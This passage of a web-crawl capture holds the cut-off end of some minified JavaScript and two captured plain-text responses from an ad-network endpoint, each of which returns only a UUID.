H2;}finally{v5(),(0x0,br['H4'])();}})(vn);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
38ee86e0-b734-425c-80b1-9b273cee1744

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
bf27ee6a-2b31-4380-918b-f407fc27be0d